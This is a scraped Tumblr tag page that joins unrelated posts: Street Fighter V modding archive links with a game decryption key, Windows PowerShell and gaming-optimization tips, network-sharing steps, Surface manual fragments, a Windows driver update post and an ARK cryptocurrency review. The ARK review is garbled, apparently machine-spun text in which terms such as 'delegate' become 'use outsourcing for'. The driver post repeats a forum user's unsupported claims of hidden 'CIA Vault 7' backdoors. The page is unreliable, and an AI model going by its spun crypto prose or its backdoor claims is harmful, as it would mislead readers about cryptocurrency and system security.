#how to hide windows 10 powershell
Explore tagged Tumblr posts
Text
Street Fighter V Modding Guide and Tutorial Archived Links
People are actually still interested in modding SFV. Since Modderbase is down, here's some SFV modding links from archive.org. If you don't see images or spoiler boxes in the thread, click on the Way Back Machine search bar where you see the link url address and hit 'Enter' again. FYI this may load quite slowly. Also, If you need to download a tool from these archived links, copy the url of the tool and paste it on the browser's address bar, erase the archive.org parts and then hit enter on the actual link address. Example, copy the address from the hyperlink (https://web.archive.org/web/20240316160336/https://fluffyquack.com/tools/REtool.zip), delete the web.archive stuff, and then it should be ( https://fluffyquack.com/tools/REtool.zip ) and then hit Enter on the address bar.
Anyway, here are the tutorial links:
Unreal Engine Version : Unreal Engine 4.7.6
AES Key : _aS4mfZK8M5s5KWC2Lz2VsFnGKI7azgl
---SFV Modding Tutorial for Beginners---
https://web.archive.org/web/20230227205009/http://modderbase.com/showthread.php?tid=445
https://web.archive.org/web/20170920143910/http://modderbase.com/showthread.php?tid=97
---Tools List---
https://web.archive.org/web/20230619234458/http://modderbase.com/showthread.php?tid=18
---SFV Character Codes---
https://web.archive.org/web/20201028055311/http://modderbase.com/showthread.php?tid=60
https://web.archive.org/web/20240324163507/http://modderbase.com/showthread.php?pid=20364&tid=1000#pid20364
---Character Resource Pack---
https://web.archive.org/web/20201029015331/http://modderbase.com/showthread.php?tid=20
---Texture Guide---
https://web.archive.org/web/20230306152351/http://modderbase.com/showthread.php?tid=274
https://web.archive.org/web/20230117144443/http://modderbase.com/showthread.php?tid=1878
---Injecting Texture into UASSET file---
https://web.archive.org/web/20231013070905/http://modderbase.com/showthread.php?tid=57
https://web.archive.org/web/20220906234610/http://modderbase.com/showthread.php?tid=1448
---Color Editing---
https://web.archive.org/web/20170920143734/http://modderbase.com/showthread.php?tid=39
---Sound Modding---
https://web.archive.org/web/20210321104439/http://www.modderbase.com/showthread.php?tid=77
---Camera and Posing via Cheat Engine---
https://web.archive.org/web/20240316171311/http://modderbase.com/showthread.php?pid=23177&tid=89#pid23177
https://web.archive.org/web/20240316172307/http://modderbase.com/showthread.php?tid=89
---Hiding Some Costume Parts & Easter Eggs ---
https://web.archive.org/web/20200130095243/http://modderbase.com/showthread.php?tid=269
https://web.archive.org/web/20240324163506/http://modderbase.com/showthread.php?pid=25521&tid=1732#pid25521
---Swap A character to another Character Slot---
https://web.archive.org/web/20240303200429/http://modderbase.com/showthread.php?tid=53
https://web.archive.org/web/20220623143544/http://modderbase.com/showthread.php?tid=1000
https://web.archive.org/web/20240316164750/http://modderbase.com/showthread.php?tid=811
https://web.archive.org/web/20200926055244/http://modderbase.com/showthread.php?tid=576
---Swapping Movesets---
https://web.archive.org/web/20201030162142/http://modderbase.com/showthread.php?tid=1099&pid=22087#pid22087
---How to Pack a Mod into a Pak file---
https://web.archive.org/web/20230619231455/http://modderbase.com/showthread.php?tid=122
---Creating Physics Assets in UE4---
https://web.archive.org/web/20200130095618/http://modderbase.com/showthread.php?tid=37
---Custom Animations---
https://web.archive.org/web/20201224123539/http://modderbase.com/showthread.php?tid=873
---VFX Modding and Tips---
https://web.archive.org/web/20210825014646/http://modderbase.com/showthread.php?tid=1470
---Packing mod Powershell way if you have Windows 10---
https://web.archive.org/web/20230619231456/http://modderbase.com/showthread.php?tid=122&pid=3943#pid3943
---Hex Editing Files to be Larger---
https://web.archive.org/web/20240324163507/http://modderbase.com/showthread.php?tid=1900
Good luck!
9 notes
·
View notes
Text
How to Disable Windows Powershell in Windows 10
In this video tutorial you are going to learn that how to Disable Windows Powershell in Windows 10.
Windows 10 comes with pre-installed Windows Powershell and it has replaced with Command Prompt in Power User Menu. So, if you want don;t do use Powershell then you can Disable it by following simple steps below:
1. Open Control Panel
2. Click on Programs and Features
3. Then click on Turn Windows Features On or Off (now wait for list of features to load)
4. Now find Windows Powershell and then uncheck it
5. Now click on OK Now Windows Powershell in Disabled.
youtube
#disable powershell#how to disable powershell#disable powershell in windows 10#how to disable powershell in windows 10#disable windows 10 powershell#how to hide windows 10 powershell
0 notes
Text
How to Optimize Windows 10 for Gaming and Performance!!!
Windows 10 is doing exceptionally well in every area. It is magnificent while working on various applications. Windows 10 is also the notch choice of gamers as it allows them to feel the zest of the game completely. The strong OS Windows 10 provides the required configuration and speed to suppose all the popular and heavy games. Here in this article, we will share with you certain ways by which you can optimize your Windows 10 for gaming and higher performance.
Optimize Windows 10 With Gaming Mode
Windows 10 has gone through several updates, and each update brings something new. The latest release of Windows 10 was a gift for gamers as it brought gaming mode optimization. To optimize Windows 10 with gaming mode, follow the below steps:
Initially, after turning your System on, you have to press the Windows key + I
This will redirect you to the Settings panel of your System. There in the search bar type game mode
Out of two options, Click Game Mode settings or Turn on Game Mode; you have to click anyone.
A screen will appear in front of you with the name ‘game mode.’
You have to switch the button of game mode to on from off to optimize it.
And here your PC is ready to function in your gaming mode.
Disable Nagle’s Algorithm to Enhance Gaming
Nagle algorithm might be the friend of your System, but it is an enemy of gaming in PC. While Nagle’s algorithm is enabled in your PC, it is going to temper your gaming speed. So it will be better if you turn off Nagle’s algorithm settings of your PC. to disable it follow the below steps:
Press Windows key + X
Out of all the other options you have to select Windows Power Shell
After that, on the appeared screen you have to Enter ipconfig
Then search for “IPv4 address” to know your PC’s IP address
Once you know your IP address, edit the Windows Registry:
To register first Click Start
Then search by Typing Regedit
Further, Select Registry Editor
Once the registry editor is opened, you have to copy and paste the following path in the address bar:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Tcpip\Parameters\Interfaces
After this step, you will find a list of folders in the left-hand pane. Every folder will have file names mixed up of letters and numbers. You have to match your IP address with t DhcpIPAddress to locate the correct file. After that follow the below steps;
Right-click on the folder
Then Select New > DWORD (32-bit) Value
You have to Name this as TcpAckFrequency
Then click on the OK button.
After that Select New > DWORD (32-bit) Value again
Again Name this one TCPNoDelay.
Double-click on each and set their parameters to 1
Complete these steps and you are done disabling Nagle’s Algorithm.
Make Online Gaming improved With Faster DNS.
Optimizing Windows 10 online gaming with faster DNS will improve your online gaming experience. It avoids network traffic as it contains faster internet. To make your online gaming fun follow the below steps;
Once you have turned your system on, you have to press Windows + I which will redirect you to the Settings page.
On the settings page you have to look for Network and Internet > Change Adapter Settings.
Then Right-click on your wireless network
Further, you have to Select Properties
And then Highlight Internet Protocol Version 4.
Later on, you have to make a note of the two DNS entries
Then replace them with 1.1.1.1 and 1.0.0.1.
After you are done with this press OK and restart your default browser.
After you finish the last step, your online gaming is going to be super fast and fun.
Turn off automatic updates.
As mentioned above, Windows 10 keeps renewing itself with several updates. The updates are to make the functioning of your System better, but it might create a hindrance for your gaming task. To ensure fast gaming, you have to disable automatic updates for better Windows 10 gaming, and to do that follow the given steps:
First of all open Open Settings either from the start button or with the Windows key + I
Then Click Update and Security and select Windows Update
There you have to search for Advanced options and after that click Update Options
You have to disable auto-updates.
Then Enable Show notification as it will hint you about every update your System is going to get
And then you are done improving your gaming quality.
Disable Notifications in Windows 10 to avoid Gaming Hindrance
Many times you have turned on notifications so that you do not miss anything important. But these notifications popping create a hindrance for your gaming.
You have to turn off pop-ups to enjoy better gaming. Follow the below steps to disable notifications in Windows 10:
First of all open settings by searching it on the start button or hitting Windows + I
Then click System and select Focus Assist
Further, you have to Select Alarms Only as it will hide all other notifications except important alarms and reminders.
And you are done disabling notification on your System which will promote faster gaming.
Prevent Steam Auto-Updating Games
People who play games on windows generally install it from steam. many a time its auto-update feature might drink up all your internet and speed resulting in lower gaming. It is better to shut its update feature off and enjoy a high gaming experience:
Initially, you have to launch the Steam client that will boost your gaming.
Then open Steam and look for Settings. There open Downloads
Lastly uncheck Allow downloads during gameplay
Windows 10 Visual Effects Needs to be altered
Graphical User Interfaces (GUI) of your System might be creating a hindrance to your gaming speed by affecting the processing speed.
Alter the settings of visual effects for better game improvements.
First, you should open Settings with Windows key + I
Then type “performance.”
You should then select Adjust the appearance and performance of Windows.
Then in the settings box, select Adjust for best performance
Click on Apply
Then click the Advanced tab
Make sure that Adjust the best performance of his set to Programs
Then click on Apply again, then OK to confirm
Alter Your Mouse Settings for better Windows 10 Gaming
It might shock you, but a little tweak in your mouse settings can create a huge impact on the overall performance of your System. When it comes to PC gaming tweak your mouse settings to optimize your Windows 10 for gaming in a better way:
Firstly, open Settings
Then click Devices and then open Mouse
Click on view to see the Pointer Options tab
Then clear the Enhance pointer precision checkmark
Then Click Apply
Lastly, click OK to exit—you can also adjust the pointer speed to suit
Power Plan Enhances your gaming experience
Alter your power settings to find out its effect on your PC. You need to follow the following steps to maximize your power plan:
First of all, you should open Settings
Type in ‘power’.
Then click Power & sleep settings and open Additional power settings
Then select the high-performance option
If it is not available, use the Create a power plan to configure a new, custom power plan
This option allows your PC to perform better at the cost of higher energy consumption and temperature levels. For this reason, it is better to have an activated Windows 10 optimization on the desktop rather than laptop PCs.
Install DirectX 12 to Optimize for Gaming
DirectX 12, is the food for faster online gaming. It enhances the support system of gaming that is CPU and GPU.
Follow the below steps To check if you have the latest version of DirectX:
First, you should open Windows PowerShell
Then type dxdiag
After that tap Enter
Soon, you will be able to see the DirectX Diagnostic Tool.
To fix the issue of non installed DirectX follow these steps:
First, you should open Settings with Windows key + I
Then select Update and security
Open Windows Update and there you have to click on Check for updates
Wait for the updates to install
Many gaming settings will be automatically optimized by DirectX12 in Windows 10.
This is all you need to do to optimize faster gaming in your System. If we missed something, let us know in the comment box.
Thanks for reading this
To your Success,
Aman Yadav
2 notes
·
View notes
Text
Ark Core Desktop Wallet
Increased blockchain usage is a very good thing, right? ARK is definitely a fairly fresh job aimed at increasing user adoption of blockchain technologies, among other things. Nonetheless, one of the major concepts in the ARK whitepaper is that that they will bring blockchain technological innovation to the masses. They will intend on doing this by simply providing �Practical Solutions regarding Real People� along with Swift Secure Core Technology�. A single way ARK is doing it is by creating a good environment that will let any individual or even company to create their unique wash blockchain in a new couple of minutes. To get this to propagate as immediately and extensively as possible typically the ARK team has place a great emphasis on adding as many coding languages together with blockchains as possible, and providing the very best possible user experience. On this ARK Coin review you will take an in-depth glance at the project as well since the technology together with potential clients for the coin themselves. Increased blockchain usage is definitely the good thing, ideal? ARK is a rather new project aimed at increasing user use connected with blockchain technology, amongst other factors. But, one of the crucial concepts in the ARK whitepaper is that that they will bring blockchain technological innovation to the masses. That they plan on performing that by providing �Practical Services with regard to Authentic People� as very well as Fast Protect Central Technology�. One way ARK is carrying out this can be by means of generating an ecosystem that will allow any individual or maybe business to build their very own standalone blockchain inside of a few minutes. To get this to spread as quickly plus commonly as possible the particular ARK staff has put an emphasis on incorporating like many coding languages and even blockchains as possible, together with providing the best achievable user encounter. In this ARK Coin overview many of us will take an exhaustive look at the venture as well as typically the technologies and prospects for the gold coin itself. Bounce to ?? [hide] 1 ARK Background a couple of How Does ARK Function? 2. 1 Sensible Bridges 2. 2 Option Development Languages 2. 3 Drive Button Deployable Blockchains a few Delegated Proof-of-Stake four ARK Token 5 ARK Charges 6 ARK Functionality several Where to Buy ARK 8 Where to Retailer ARK 9 ARK Use outsourcing for Voting 10 Conclusion ARK History The ARK blockchain was launched in February 2017 by some sort of group regarding 27 member spread over the planet, making regarding a really decentralized workforce. Currently the core staff consists of 17 members. A person of the primary creators, and the current CTO involving ARK, is FOREX TRADING Thoorens, who was likewise some sort of center developer at Lisk just before working about the ARK venture. ARK was modeled greatly upon Bitshares, Lisk plus Crypti, three older tasks all using the Delegated Evidence of Stake (dPoS) general opinion protocol. This is a good different associated with traditional Proof-of-Stake (PoS) comprehensive agreement algorithms. How Make a difference ARK Get the job done? There will be Windows ARk Coin Wallet appearing built into the key ARK ecosystem which can help the venture gain its goal of getting blockchain technology more accessible. All these key features include: SmartBridges Alternative Programming Languages Thrust Button Deployable Blockchains Wise Bridges The Smart Connect notion will be employed by ARK to produce �bridges� involving different opuesto blockchains. In essence ARK can grow to be an intermediary between your blockchains, allowing for transmission concerning disparate chains, and the power to trigger functions on other chains. Even though other jobs have been working on a new equivalent function, this remains a thing that isn�t currently possible. Ark Smart Bridge Overview regarding ARK Smart Bridges. Source: ark. io The seriously great matter is that will SmartBridges can be made it possible for with nothing more in comparison with a bit of value provided simply by ARK. One use advantages of SmartBridges might be through swaps, which in turn could use encoded audience members to determine when a business deal can be an exchange business deal, and then approach those people transactions automatically even though now charging their typical costs. For example, a user could send 100 ARK to their Coinbase pocket, in addition to Coinbase would recognize typically the transfer as a good swap transaction and quickly switch the ARK to ETH before depositing this within the users budget. Alternate Programming Languages The ARK builders were very clear in their purpose to allow development in as numerous coding dialects as achievable, hence which include as many software coders as potential. Currently all of often the right after programming languages happen to be supported by simply ARK: Python Elixer RPC Java . INTERNET Head out PHP/Laravel TypeScript API Nucleid Ruby Swift iOS Symfony Javascript Kotlin Lua Typically the ARK team is definitely also guaranteeing support regarding R, C, Advanced PowerShell, Rust, and C++ is going to soon be available. Press Button Deployable Blockchains This can allow anyone to effortlessly make up the ARK blockchain and create their unique blockchain job. Yes, is considered identical for you to Ethereum, although without typically the cost. And these recently deployed chains will are provided with SmartBridges already entirely functional. Delegated Proof-of-Stake Alternatively than using the controversial proof-of-work consensus procedure, ARK is definitely running with a good Delegated Proof of Stake comprehensive agreement algorithm. This implies no costly components and large electricity consumption is needed, as the ARK network is anchored by means of delegates. Anyone may be a use outside agencies for, yet currently merely 51 people actually become delegates, and these are picked by way of the ARK expression owners through a voting program. Each delegate gets 2 ARK for each one block that they forge, in addition to since blocks are generally cast every single 8 secs all these delegates can make over 200 ARK per moment. ARK token holders may be each allowed one vote for delegate, which costs first ARK. It is likewise possible to unvote your delegate plus vote intended for a different delegate as well as the cost is 1 ARK every time you vote or unvote. The greater ARK tokens presented, the harder powerful and individuals have your say is. Delegated Evidence of Stake Delegate Facts of Stake Case in point. Impression Source. You�ll see that use outsourcing for job hopefuls have written recommendations detailing how they will continue to work to secure the networking create ARK better intended for everyone. 1 well-liked means of obtaining electoral votes is through profit posting. Due to the fact each of the fifty-one delegates receives the praise to get forging new blocks, it is possible for them to share these benefits with those that choose them in a sort of dividend technique. One more popular course with regard to future delegates is to operate a growth project that plots on or improves often the ARK ecosystem, and throughout several cases these delegates present an equity position in the new project, or offer services for cost-free. ARK Expression ARK seemed to be launched in early 2017 with 100 million tokens, and with the recent 8 subsequent block time period there are 15, 700 new ARK created any day. Assuming this specific doesn�t change, ARK has a good decreasing inflation amount, which often is 6. 31% from the first year, but is going to decrease to 4. 02% by the tenth calendar year. This drop is a long way less impressive than that will seen using Ethereum or perhaps Lisk. Typically the 8 next block time is one particular of the quicker amid cryptocurrencies. Ethereum is close up having a 14 second block time, yet Bitcoin offers a 15 minute prevent time. Along with have speedy block times, each prohibit can process 25 orders. While this excellent, often the ARK team has now explained in their whitepaper that they may make this scalable by improving the number of transactions processed by every single block, as well like reducing the block period. ARK Fees The system price for sending ARK to another wallet is 0. 1 ARK, however this specific is designed to transformation as the network increases larger and becomes better. If you wish to register as a delegate it costs 25 ARK, and to vote as well as unvote a delegate charges first ARK. These expenses usually are planned to be reduced together with the next core update, and will then turn out to be just 0. 01 ARK as a network cost for sending, zero. 02 ARK for voting about a delegate, and 10 ARK to register like a assign. All service fees are paid to the particular forging delegate which functions the block containing these fees. ARK Performance As with most cryptocurrencies the particular price of ARK has been heavily influenced by way of its own developmental milestones, but in addition by the price tag of Bitcoin, containing possessed an huge impact in the overall cryptocurrency markets. This particular means we possess seen attracts and valleys in this price of ARK considering the idea had its ICO in 2016. The first raise occurred in 06 2017, if the token hit $1. 2009 after typically the developers released a collection for Java help with the platform. With Coffee being one of often the most popular programming 'languages' the community was clearly enthusiastic by the media and directed price higher accordingly. We can easily envision a good nice spike may happen when languages such as C++ are additional. ARK Gold coin Performance ARK Gold coin Functionality. Source: Coin Promote Hat The next spike took place in Sept. 2010 2017, with often the cost reaching $3. 96 following the ARK team introduced a desktop wallet the fact that resolved many reported bugs in the earlier type of typically the desktop pocket book. The upgrade also included assistance to get Ledger, one of this most famous hardware wallets. The biggest spike got in January 2018 while the entire cryptocurrency marketplace rallied. Price hit $9. 29 at that time, nonetheless that has due to the fact downed rather far, hitting $1. forty one as regarding late August 2018 with the entire cryptocurrency industry under pressure for just about the entire starting regarding 2018. Where to Purchase ARK The largest dealing areas for ARK will be Binance and Bittrex. With Binance each BTC and even ETH are poular stock trading pairs, although Bittrex views mostly BTC trades. ARK also sees trading up Upbit and the biggest trade quantity there is against the Korean Was the winner. There are some scaled-down exchanges supplying ARK, although volumes may be small. Wherever to Store ARK Often the easiest place to retail outlet your ARK is throughout one of several wallets presented upon their internet site. You include three options: Desktop computer Wallet Paper Wallet Internet En aning Wallet The pc finances is a very fine choice as being the design can be quite good together with wonderful is excellent. You could also employ the Ledger hardware pocket book if you�re after a lot more safety. Or for individuals on the go you can find mobile versions of often the ARK wallet for each Android mobile phone and iOS. Each variants are ranked 5-stars, nevertheless to be sure they haven�t acquired numerous reviews to date. ARK Delegate Voting If you happen to be intending on buying and positioning ARK you probably need to vote for some sort of delegate as soon while you get your ARK off the exchange and even with your own wallet. It is just one ARK to perform so, and you can easily use the vote on a good delegate which will pay a person dividends, which should help you recover the cost of voting initially. Or in the event that you prefer you can get some sort of delegate who�s working on a cool project you�d want to support. Voting is effortless. After you have on least 1 ARK inside your wallet simply demand �Votes� tab. As soon as presently there you�ll click �Add Delegate� and you�ll get a new pop-up where you might vote for one regarding the fifty-one existing delegates, or if you love you can easily get into the name associated with one more user you�d like to vote for. Choose a delegate and make sure the checkbox next to your selected use outsourcing for is checked after which simply click �Vote�. Finally you are going to require to enter your passphrase to confirm your election. You are able to change your delegate vote any time, nonetheless an individual will have to give a single ARK each time you do so. Summary The ARK team attempts be building a beneficial resource for that blockchain environment as a whole. They will may possibly not be the particular only assignment trying in order to attach disparate blockchains, but that doesn�t make their particular work any less precious, specially if they ending up making it where other folks neglect. The roadmap getting implemented from the team is quite ambitious, although the fact that simply means if the workforce is successful these people should be wildly productive. Personally I like this type of assignment of which aims to create some sort of useful user interface, plus make blockchain technology attainable by the lots. I could see ARK getting one of the long term survivors in the blockchain revolution.
1 note
·
View note
Text
Microsoft wpd driver update windows 7

#Microsoft wpd driver update windows 7 how to
#Microsoft wpd driver update windows 7 install
#Microsoft wpd driver update windows 7 drivers
#Microsoft wpd driver update windows 7 portable
#Microsoft wpd driver update windows 7 android
I've found also weird user SUID in the registry, with some hidden files locked permanently, not listed in any directory with a visible name. They look like backdoors ! Note that none of them was associated to a VM I know (but they could be associated with a hidden VM started in Hyper-V and probably hosting most of the code of the "CIA Vault 7" backdoor). It's impossible to remove these adapters, or rename them, they are active but have no active IPv4/IPv6 routing or addresses.
#Microsoft wpd driver update windows 7 install
Going to the device manager, showing hidden devices, making sure the phone is not plugged on USB, and removing the "ghost/gray" driver, then plugging the driver again, Windows Update will search and find a matching drier for my LG phone, will try to install it, but will fail also while adding MTP support to the device.Īlso I've just noted that my PC has 3 hidden network interfaces, which are not listed in the PowerShell cmdlet "Get-NetAdapter", but are using names like "Ethernet", "Ethernet *1", and "Ethernet debug", but my real interface is now "Ethernet #3".
#Microsoft wpd driver update windows 7 android
I got the issue too with this broken MTP driver update and my Android phone will no longer connect to the PC. There is also another Microsoft Answers forum thread (on page 5) from user verdy.p claiming more strange things:
#Microsoft wpd driver update windows 7 how to
The users should be glad that the installation fails and should use the instructions given within my blog post How to block Windows 10 updates to hide the update. Within this Microsoft Answers forum thread some user reported update error 0x800f0217 – but I have seen similar reports. Update error 0x800f0217 and other issues I came across If that doesn't help, try to reboot Windows and test, whether the phone is accessible via MTP from Windows. Check the Show compatible hardware check box, then select MTP USB Device, and click on Next.
#Microsoft wpd driver update windows 7 drivers
Click on Let me pick from a list of available drivers on my computerĥ. Click on Browse my computer for driver software in wizard.Ĥ. Right click on your phone listed in Device Manager, and click on Update driver.ģ. In case your phone is no longer detected, try ( see):Ģ. I got also a similar comment from a Lumia user within my German blog. Other users are confirming this issue – some also for Lumia phones. The driver may causes conflicts with mobile device recognitionĪt tenforum a user reported, that after installing this update Windows 10 wasn't able to connect to his smartphone. Also an RNDIS-over-USB host driver for Intenet Sharing device comes with an. But I was wondering why the package also contains outdates USB2Ser drivers (and the inf files contains comments from 2011). inf files contains information about MTP protocol support via WPT driver. SingleBootLoaderInterface = "Android Bootloader Interface"ĭISK_NAME = "Android WinUsb installation disk" SingleAdbInterface = "Android ADB Interface"ĬompositeAdbInterface = "Android Composite ADB Interface" inf files shipped within the CAB file specifies that this update supports the following drivers: The 8,5 MB CAB file contains driver for Windows USB support for MediaTek Android devices. The description from the Update Catalog doesn't contain too much details: I was able to download and inspect this update form Microsoft Update Catalog. In Windows 10 use the instructions given within my blog post How to block Windows 10 updates. Weighting the experiences with previous INTEL driver updates, my recommendation is, to block installation of this package. At TenForums is a longer discussion about this package. WPD driver should exchange Windows Media Device Manager (WMDM) and Windows Image Acquisition (WIA) drivers for mobile devices and scanners.Ĭurrently I haven't found details about that update on Microsoft's web pages. WPD drivers enables the communication with connected mobile devices and storage media (see also).
#Microsoft wpd driver update windows 7 portable
The abbreviation WPD stands for Microsoft Windows Portable Devices. Searching the web gave me some hits, but without further details. The date for this update is February 22, 2016. I received yester evening an e-mail from a blog reader informing me about this new update (I haven't received it yet on my machine).

0 notes
Text
Network discovery and file sharing windows 10

How to fix Network discovery is turned off error on Windows 10.
Turn On or Off Network Discovery in Windows 10 | Tutorials.
(Fixed) Network Discovery is Turned Off Windows 11/10 - TechPout.
How to Share Files and Folders in Windows 10 - Techbout.
Full Guide: Windows 11 File Sharing on Network - u backup.
9 Ways to Fix Network Discovery Not Working in Windows 10.
How to Network Windows 10 and OS X and Share Files.
Should I Turn On Network Discovery Windows 10?.
How To Fix Network Discovery Is Turned Off | Windows 10/11.
How to Enable Network Discovery and Configure Sharing Options.
Share Files and Folders Over a Network in Windows 10.
How to Turn on Network Discovery and File Sharing in.
How to Enable Network Discovery and Sharing in Windows.
How to fix Network discovery is turned off error on Windows 10.
Reasons for Windows 10 Network Sharing Not Working Issue. Method 1: Enable Network Discovery and File Sharing. Method 2: Properly Configure Share Settings. Method 3: Enable Required Discovery Related Services. Method 4: Enable SMB 1.0/CIFS File Sharing Support.
Turn On or Off Network Discovery in Windows 10 | Tutorials.
How do I turn off network sharing in Windows 10? Disable Windows File and Print Sharing in Windows 10 Open Control Panel. Click View network status and tasks under Network and Internet. Click Change advanced sharing settings in Network and Sharing Center. Click Turn off file and printer sharing, and click Save changes.
(Fixed) Network Discovery is Turned Off Windows 11/10 - TechPout.
Oct 20, 2017 · Open Settings. Click on Network & Internet. Click on Wi-Fi. On the right side, click on the adapter you want to configure. Public to hide your computer on the network and stop sharing printers and. Go to START / RUN and type S or. Go to Control panel and select Administrative Tools, then select Services. Look for 'Security Accounts Manager'. You will probably find it is switched off and set as Manual or disabled. Set it to ' Automatic ', and select ' START ' to start the service.
How to Share Files and Folders in Windows 10 - Techbout.
Follow the below step-by-step procedure to turn network discovery on or off. Type “Control Panel” on Windows Search box and open Control Panel. Arrange the view by “Category” and open “Network and Internet” option. Network and Internet in Control Panel Click on “ Network and Sharing Center ” and then click on “Change advanced sharing settings”. Is there PowerShell command/code to turn on "File and Print Sharing for Microsoft Networks" on a network adapter? I found the following link How to Turn On or Off File and Printer Sharing in Windows 10 that shows powershell code to turn on "File and Print Sharing" at the firewall (Option 3) but not at the network card (Option 4).. I have found that I can use the file with the. Jun 30, 2022 · To turn on network discovery on Windows 10, make sure you have a private network. Normally, network discovery is disabled on public networks. To enable it, click on the Network and Sharing Center and then click the “View network status and tasks” button. If the network discovery settings are not correct, you can change the Dependency.
Full Guide: Windows 11 File Sharing on Network - u backup.
Windows Server 2008 R2 General... File Services, Group Policy,... Click Next. 5 On the Predefined Rules page, ensure that the check box is on each rule that is part of the Network Discovery group, and then click Next. 6 On the Action page, select "Allow the Connection",. To Turn On or Off Network Discovery in Control Panel. 1 Open the Control Panel (icons view), and click/tap on the Network and Sharing Center icon. 2 Click/tap on the Change advanced sharing settings link on the left side. (see screenshot below) 3 Expand open the Private or Guest or Public network profile for the one you want to turn on or off.
9 Ways to Fix Network Discovery Not Working in Windows 10.
To enable file and printer sharing in Windows 10, do the following. Open the classic Control Panel app. Go to Control Panel\Network and Internet\Network and Sharing Center: On the left, click the link Change advanced sharing settings. Expand the Private, Guest or Public network profile item to configure network sharing for each type of network. By default, password protected sharing is turned on in Windows 10.... What does network Discovery and File sharing do? In addition to shared printing, Network Discovery allows you to transfer files between two or more computers or devices on the network. Of course, you can always transfer files over the internet, but Network Discovery makes it. A firewall is blocking file Sharing between Windows and the containers. In the documentation link the explanation was quite clear, I needed to allow connections to 10.0.75.1 port.
How to Network Windows 10 and OS X and Share Files.
Here's how: Press the Start button on your keyboard and type in " cmd.". Right click on the Command Prompt application in the search box option that shows up and select Run as administrator. Here, we will introduce turn on network discovery in Windows 11. Step 1: Press the Windows + I keys at the same time to open the Settings application. Step 2: Then, click the Network & Internet part and click Ethernet. Then, click the Change advanced sharing options option. Step 3: Under the Network profile type part, you can choose public or.
Should I Turn On Network Discovery Windows 10?.
File And Printer Sharing component for your Dial-Up adapter: Click Start, point to Settings, click Control Panel, and then double-click Network. Click TCP/IP->Dial-up Adapter, cli. Mar 25, 2016 · After connecting both systems, launch the Finder or press Shift + Command + K to open the network folder. Your Windows 10 PC should automatically be mounted. Double click it. On the next screen. Aug 24, 2021 · In the Start menu search bar, search for command prompt and select Run as administrator. Type netsh advfirewall firewall set rule group=”Network Discovery” new enable=Yes. Press Enter. This will enable network discovery. To turn it off, type netsh advfirewall firewall set rule group=”Network Discovery” new enable=No and press Enter. 7.
How To Fix Network Discovery Is Turned Off | Windows 10/11.
Network Discovery is a feature in Windows 10 that allows users to discover other devices on the same network connection (provided that the other devices also have the feature enabled). It is mainly used to share files and folders between different devices. Setup File Sharing in Windows 10. In order to Share Files on your computer with others, you need to switch on Network Discovery and File/Printer Sharing options on your computer. 1. Go to Settings > Network & Internet > click on Sharing Options. 2. On the next screen, select the Network (Private or Public) over which you want to Share Files. In.
How to Enable Network Discovery and Configure Sharing Options.
What does network Discovery and File sharing do? In addition to shared printing, Network Discovery allows you to transfer files between two or more computers or devices on the network. Of course, you can always transfer files over the internet, but Network Discovery makes it easier by allowing you to transfer files directly over Wi-Fi. Feb 13, 2020 · Select the Start Menu and launch 'Settings'. 2. Select 'Network & Internet' then click 'Network and Sharing Center' at the bottom. A new window will come up possibly on another monitor which looks like old school control panel. This is the 'Network and Sharing Center' seen below. 3. Select 'Change advanced sharing settings'.
Share Files and Folders Over a Network in Windows 10.
Start with Step 4 to turn off Startup freeloaders which can conflict and cause issues, then Step 7 to check for infection the most thorough way, then step 10 to check for damaged System Files. Then continue with the other steps to go over your install most thoroughly. Then try the steps in this tutorial to set up Network sharing:.
How to Turn on Network Discovery and File Sharing in.
Enabling Network Discovery on Windows 10. For most Windows users, the biggest cause of hidden PCs on a network is due to the network discovery settings on Windows.... In the options menu that appears, press Turn on network discovery and file sharing. If your network is currently set as a public network, Windows will ask you if you want to. Steps to turn on or off network discovery in Windows 10: Step 1: Type network in the search box and choose Network and Sharing Center in the list to open it. Step 2: Select Change advanced sharing settings to move on. Step 3: Choose Turn on network discovery or Turn off network discovery in the settings, and tap Save changes. How to Change.
How to Enable Network Discovery and Sharing in Windows.
Network discovery is a setting in Windows 10 that, when turned on, allows your computer to find and see other computers or devices in the same network, and at the same time, allows other computers and devices in the same network to see your computer. The network discovery and file. Jun 24, 2022 · For sharing files on a local network by means of the advanced sharing preferences, implement these steps: Start File Explorer. Proceed to the folder you would like to share. Right-click the folder, and choose the Properties option. Choose the Sharing tab. Select the Advanced Sharing button. Network discovery and sharing turned on Windows 10. I am not very knowledgeable when it comes to network security and so I ask for your help. I have recently bought a new computer and made sure when connecting to my WiFi to connect to a public network and ensure that network discovery is turned off. All the file sharing options are turned off.
See also:
Download Microsoft Word 2019 For Windows 10
Performing An Hp System Recovery Windows 10
Unity Assets Bundle Extractor Download

0 notes
Text
Microsoft Surface Pro 6 User Manual

Surface Pro 8 – The most powerful Pro – Microsoft Surface.
User manual Microsoft Surface Pro 7 (English - 4 pages).
A Pen for Surface, Kimwood Stylus Pen with 1024 Levels.
Surface pro 3 manual.
KB11 Wireless Bluetooth Keyboard User Manual Microsoft - FCC ID.
PDF Surface Pro and Surface Pro 2 User Guide OneDrive and Laguna updates.
Surface Pro 6 User Manual - Microsoft Community.
Microsoft Surface Pro X: A cheat sheet - TechRepublic.
Surface Pro 6 Fact Sheet.
Surface Pro (5th Gen) features.
Brydge 12.3 Pro+ | Keyboard with Touchpad for Surface Pro.
Surface devices documentation - Surface | Microsoft Docs.
How to use the new Surface Pen - Microsoft Devices Blog.
What SSD is used in the pro 6 - Microsoft Surface Pro 6 - iFixit.
Surface Pro 8 – The most powerful Pro – Microsoft Surface.
K6 Quick Start Guide K6 Keyboard User Manual Learn how to install a switch on hot-swappable board herek6-plate-screw-position. Skip to content. Close menu. All Products Featured Deals New Arrivals... K8 Pro (QMK | 80% | TKL) Q3 (QMK | TKL 80%) Q4 (QMK | 60%).
User manual Microsoft Surface Pro 7 (English - 4 pages).
The base memory has also been bumped up, from 4GB to 8GB. The starting price for a Surface Laptop 2 with a Core i7 processor is $1,599, with the entry-level $999 machine packing a less-powerful. Built for the hybrid workplace, Surface Headphones 2+ reduce unwanted ambient noise, enable clear remote meeting participation, and provide high-fidelity sound. Surface Headphones 2+ include 13 levels of active noise cancellation, earcup dials, and an advanced 8-microphone system for voice clarity, 18.5 hours of music 1 listening time or up to.
A Pen for Surface, Kimwood Stylus Pen with 1024 Levels.
